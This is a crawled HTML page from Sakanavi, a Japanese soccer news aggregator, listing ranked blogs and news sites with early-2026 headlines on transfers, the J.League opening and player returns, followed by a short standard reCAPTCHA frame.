

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soccer-navi.com/?archives=298734
body_size: 30666
content:
<!DOCTYPE html>
<html>
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> | サカナビ</title>
<meta name="description" content="選りすぐりのサッカー情報をお届けするアンテナサイトです" />
<meta name="robots" content="index,follow">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/bootstrap.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/style.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/custom.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138664069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138664069-1');
</script>
<!--script src="https://www.wp3advesting.com/time4education.js"></script-->
<link rel="alternate" type="application/rss+xml" title="サカナビ feed" href="https://soccer-navi.com/feed/" />
<link rel="canonical" href="https://soccer-navi.com/?archives=298734">
</head>
<body>
<div class="header">
<div class="container">

<div class="pull-left" style="margin-top:5px;">

	<span style="font-size:20px;"><a href="https://soccer-navi.com/"><img src="./img/title.png" alt="サカナビ" width="300"></a></span>


</div>

      <div class="collapse navbar-collapse">
        <ul class="nav navbar-nav navbar-right">

	<li><a href="https://soccer-navi.com/?ranking">記事ランキング</a></li>
	<li><a href="https://soccer-navi.com/?mylist">後から読む一覧</a></li>
	<li><a href="https://soccer-navi.com/?info=about#feeds">RSS</a></li>
	<li style="padding-left:10px;">
	<form class="navbar-form navbar-right" action="" method="get">
		<div class="form-group">
		<input type="text" class="form-control" placeholder="Search" name="word">
		<button type="submit" class="btn btn-default" aria-label="Left Align">
		<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
		</button>
		</div>
	</form>
	</li>

        </ul>
      </div>

<div class="clearfix"> </div>
</div>
</div>
<div align=center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- snavi header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="7260805821"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="background-color:#fff;">
<div class="container" style="padding:0 5px;">

<ul class="nav navbar-nav">
<li><a href="https://soccer-navi.com/?category=2">まとめサイト</a></li>
<li><a href="https://soccer-navi.com/?category=10">YouTubeチャンネル</a></li>
<li><a href="https://soccer-navi.com/?category=8">ニュースサイト</a></li>
<li><a href="https://soccer-navi.com/?category=9">リーグ・クラブ公式</a></li>

</ul>
</div>

</div>

<div class="container" style="margin-top:15px;">
<div class="row">



<div class="col-md-5 col-xs-12" style="padding:0px 5px;">

<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
1位：
<img src="http://www.google.com/s2/favicons?domain=https://blog.domesoccer.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ドメサカブログ">ドメサカブログ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：240 / OUT：75</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71676" target="_blank"><img src="https://blog.domesoccer.jp/app/wp-content/uploads/2026/02/HAODKadboAASKLk.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71676" target="_blank">アビスパ福岡がMF松岡大起のチーム離脱を発表　海外クラブへの移籍を前提とした準備と手続きのため</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71618" target="_blank">FC東京が地元の郷土料理「深川めし」を発売　深川めし振興協議会とのタイアップ商品</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71588" target="_blank">清水駅東口のENEOS遊休地に新スタジアム整備を計画している静岡市　懸案の巨大タンク撤去はENEOSが行うことで合意済みと市長報告</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71505" target="_blank">今週末いよいよJリーグ百年構想リーグ開幕！毎年恒例の告知動画「Jリーグのある日常」公開</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71391" target="_blank">京都サンガ、FW原大智の独ザクトパウリへの完全移籍を正式発表　「また良い報告ができるよう全力で戦ってきます！」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
2位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-hayasurimatome.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー早刷りまとめ">サッカー早刷りまとめ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：9 / OUT：219</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71679" target="_blank"><img src="https://livedoor.blogimg.jp/soccer_hayasuri/imgs/7/0/709f7b96.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71679" target="_blank">【朗報】ファジアーノ岡山、ホームスタジアムの座席増設へｗｗｗｗ</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71677" target="_blank">【悲報】ロナウド、アル・ナスルでのプレーをボイコット...その理由がコチラ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71671" target="_blank">【悲報】上田綺世、絶不調</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71655" target="_blank">【衝撃】佐野航大、プレミアからオファー来るもNECが却下で残留へ...</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71639" target="_blank">【悲報】佐野航大、アヤックス移籍は消滅へ...</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
3位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-pride.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー『PRIDE(プライド)』">サッカー『PRIDE(プライド)』</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：8 / OUT：67</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71635" target="_blank"><img src="https://livedoor.blogimg.jp/soccer_pride/imgs/1/0/108b6915.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71635" target="_blank">【サッカー】佐野航大、移籍は消滅に。</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71583" target="_blank">【サッカー日本代表】『メンバー入り来るなこれ』冨安健洋と森保監督が面会！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71546" target="_blank">【伊東純也】芸術的！完全復帰アピール！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71521" target="_blank">【超朗報】復帰ー！！冨安健洋が484日ぶりの公式戦出場！！！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71432" target="_blank">【衝撃】首絞めて一発退場？？！！！！！</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
4位：
<img src="http://www.google.com/s2/favicons?domain=https://worldfn.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=WorldFootballNewS">WorldFootballNewS</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：2 / OUT：216</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71680" target="_blank"><img src="https://livedoor.blogimg.jp/kurrism/imgs/4/5/4531bed1-s.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71680" target="_blank">◆Jリーグ◆Ｊ１・ファジアーノ岡山のホーム、2億5000万円かけ座席増設…芝生席に1000席分</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71678" target="_blank">◆Jリーグ◆横浜Fマリノスさん、開幕戦金Ｊで寒波回避をアピール！「寒いから行かないという人に送ってください」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71675" target="_blank">◆失速◆上田綺世　公式戦８戦無得点…フェイエノールト、首位ＰＳＶに惨敗　２６年いまだノーゴール</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71663" target="_blank">◆オランダ◆アヤックスDF冨安健洋の現場復帰のご挨拶に南野タキと久保建英がほぼ同じコメント！「トム－」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71647" target="_blank">◆ﾘｰｸﾞ･ｱﾝ◆南野拓実所属ＡＳモナコ、サンダーランドFWシモン・アディングラの獲得を発表！</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
5位：
<img src="http://www.google.com/s2/favicons?domain=https://www.nikkansports.com/soccer/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=日刊スポーツ">日刊スポーツ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：134</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71672" target="_blank"><img src="https://soccer-navi.com/img/9.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71672" target="_blank">【神戸】山内翔と浜崎健斗が開幕戦出場へ前進　３年目山内「今年こそシーズン通してプレー</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71628" target="_blank">【なでしこ】北川ひかる「エバートン愛がすごかった」男子チームを林穂之香、石川璃音と防寒観戦</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71622" target="_blank">マケレレも来たパリSG会見、ハーバード大卒指導者が語った「幸せとはお金を持つことではない」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71617" target="_blank">マジョルカ浅野拓磨は４試合ぶりの先発出場　19歳ビルジリの活躍でセビリア下し今季６勝目</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71594" target="_blank">【全文】冨安健洋インスタに「第１歩踏み出しただけ」南野、久保、町田らが復帰祝福コメント</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
6位：
<img src="http://www.google.com/s2/favicons?domain=https://web.gekisaka.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ゲキサカ">ゲキサカ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：175</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71673" target="_blank"><img src="https://f.image.geki.jp/data/image/news/300/446000/445732/news_445732_1.jpg?time=20260203214600" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71673" target="_blank">[ゲキサカ×高校選抜候補]流通経済大柏MF乙川宙「プロになって川崎フロンターレでプレーする」</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71668" target="_blank">佐野海舟マインツが久保の元同僚FWを緊急補強!! 恩師と再会「ブンデスに戻るのが待ちきれない」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71649" target="_blank">横浜FCが異例の大抜擢!! 大卒ルーキーDF細井響が主将就任「ピッチ上では年齢は関係ない」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71644" target="_blank">日本高校サッカー選抜メンバーが決定! 選手権Vの神村学園から3名、流経大柏から最多4名が選出</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71645" target="_blank">U-18 Jリーグ選抜メンバー発表! 日本高校選抜と「NEXT GENERATION MATCH 2026」で対戦へ</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
7位：
<img src="http://www.google.com/s2/favicons?domain=https://blogola.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=BLOGOLA">BLOGOLA</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：26</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71650" target="_blank"><img src="https://blogola.jp/img/2026/02/3167_J1_H1.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71650" target="_blank">［3167号］明治安田Jリーグ百年構想リーグ 開幕ガイド</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71463" target="_blank">［3166号］チーム分析</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71464" target="_blank">［3165号］「決断」に込めた思いがあるー後編ー</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71037" target="_blank">［3164号］「決断」に込めた思いがあるー中編ー</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70856" target="_blank">［3163号］「決断」に込めた思いがあるー前編ー</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
8位：
<img src="http://www.google.com/s2/favicons?domain=https://www.football-zone.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=Football ZONE Web">Football ZONE Web</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：170</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71667" target="_blank"><img src="https://soccer-navi.com/img/18.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71667" target="_blank">英移籍で衝撃「吹き飛ばされた」　突きつけられた世界との差…目指す「立っているだけで怖い」存在</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71651" target="_blank">鹿島がドイツ名門と提携成立　2030年までの契約…ボルシアMG会長「未来志向の枠組み」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71642" target="_blank">JFAが最新「移籍リスト」を発表　J開幕まであと3日…引退、海外移籍で2人が抹消</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71638" target="_blank">日本高校サッカー選抜メンバーを発表　流経大柏から最多4人…「NEXT GENERATION MATCH」など2大会に参戦へ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71636" target="_blank">日本人トリオも着用「めっちゃ美しいシャツ」　欧州名門の”ペンギン柄ユニ”に歓喜「人生で最高」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
9位：
<img src="http://www.google.com/s2/favicons?domain=http://nofootynolife.blog.fc2.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=NO FOOTY NO LIFE">NO FOOTY NO LIFE</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：0</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71674" target="_blank"><img src="https://blog-imgs-184.fc2.com/n/o/f/nofootynolife/20260203211756e61.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71674" target="_blank">オランダ人「正気じゃない」佐野航大にプレミアから37億円オファーもNECが拒否！残留でW杯出場遠のく!?現地サポが騒然！【海外の反応】</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71626" target="_blank">外国人「日本との関係を壊した」日本人選手の冷遇っぷりに現地サポが騒然！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71593" target="_blank">英国人「実現する?」佐野航大、プレミア移籍が急浮上!?今冬アヤックス移籍は困難か！現地サポが興味津々！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71540" target="_blank">オランダ人「日本人は新しい南米選手だ」佐野航大、名門アヤックス移籍で個人合意！3人目の日本人獲得!?NECは拒否！現地サポが騒然！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71504" target="_blank">オランダ人「一目で分かる」冨安健洋、484日ぶり公式戦出場！アヤックスデビューを見た現地サポの本音とは!?【海外の反応】</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
10位：
<img src="http://www.google.com/s2/favicons?domain=https://football-tribe.com/japan/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=Football Tribe">Football Tribe</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：144</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=71669" target="_blank"><img src="https://football-tribe.com/japan/wp-content/uploads/sites/23/2026/02/aflo_316837958-800x450.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=71669" target="_blank">冨安健洋がいてくれるのは心強い、アーセナルやバルセロナから注目の逸材が言及</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71652" target="_blank">【J1百年構想リーグEAST】補強で戦力アップに成功したクラブTOP3</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71641" target="_blank">【J1百年構想リーグWEST】補強で戦力アップに成功したクラブTOP3</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71621" target="_blank">FC東京下部組織出身・U23日本代表FWがデンマーク移籍！？J1・J2クラブと争奪戦か</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=71616" target="_blank">ジュビロ磐田出身・STVV後藤啓介が今夏アンデルレヒト復帰！？元ヴィッセル神戸監督の去就影響か</a>
</div>


</div>
</div>


<div class="clearfix"> </div>

<div align="center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4126030755570670"
     crossorigin="anonymous"></script>
<!-- snavi サイドバー -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="1688651575"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>

<div class="col-md-7 col-xs-12" style="padding:0px 5px;">

<div class="panel panel-default" style="padding:10px;font-size:22px;">
<div class="clearfix">NO Data...</div></div>

</div>
<div class="clearfix"></div>

</div>
</div>

<!--フッター-->
<div align=center>
<!-- フッター広告 -->
<!--      fluct 728x90_Web_インライン_PC用homeheader」      -->
<script type="text/javascript" src="https://cdn-fluct.sh.adingo.jp/f.js?G=1000114396"></script>
<!--      fluct 728x90_Web_PC_インライン_PC用homeheader」     -->
<script type="text/javascript">
if(typeof(adingoFluct)!="undefined") adingoFluct.showAd('1000191913');
</script>

<div class="footer">
	<div class="container">
		<div class="footer-main">
		    <div class="col-md-12">

<ul class="nav nav-pills footerlist">

<li><a href="https://soccer-navi.com/?info=about">サイトについて</a></li>
<li><a href="https://soccer-navi.com/?sitelist">登録ブログ一覧</a></li>
<li><a href="https://soccer-navi.com/?info=webmaster">サイト運営者様</a></li>
<li><a href="https://soccer-navi.com/?request">ブログ登録申請</a></li>
<li><a href="https://soccer-navi.com/?info=mail">お問い合わせ</a></li>

</ul>

		    </div>

			<div class="clearfix"> </div>
		</div>
		<div class="copy-right">
Copyright c 2018 <a href="https://soccer-navi.com/" target="_blank">サカナビ</a> All Rights Reserved.<span style="margin-left:10px;">Template and system production by <a href="http://enterlinx.net/" target="_blank"><span style="color:#666;">EnterLINX</span></a></span>
		  </div>
	</div>
</div>

<!--footer-->

<style>
.fmenuin{
text-align: center;
padding:6px 0;
border:1px solid #999;
font-size:14.5px;
}
.fmenuin a{
color:#fff;
}
</style>
<script src="https://soccer-navi.com/templates/default/js/bootstrap.js"></script>
<script type="text/javascript" src="https://soccer-navi.com/js/refget.js"></script>

<p id="page-top"><a href="#"><i class="glyphicon glyphicon-arrow-up"></i> 上へ</a></p>
<script>
$(function() {
    var topBtn = $('#page-top');
    topBtn.hide();
    //スクロールが500に達したらボタン表示
    $(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>


<script>
$("i.dist").click(function() {
　val = $(this).attr("value");　// valueの取得
//$.removeCookie("testName" , { path: "/" });
//cookieがあるか調べてから
if($.cookie("testName")){
var records = $.cookie("testName");
if ( records.indexOf(val) > -1 ) {
//alert("一致");
$(this).removeClass("glyphicon-star");
$(this).addClass("glyphicon-star-empty");
$(this).css('color','');
//処理はAJAX-PHP側で
    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_2:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}else{
//alert("不一致");
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_1:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}
}else{
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

//var jsonData = new Object(val);
$.cookie("testName",val, { expires: 90 , path: "/"});
}

});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NalLWdJk7tZWLDSRPsvgbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770146684379');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://soccer-navi.com/templates/default/css/style.css
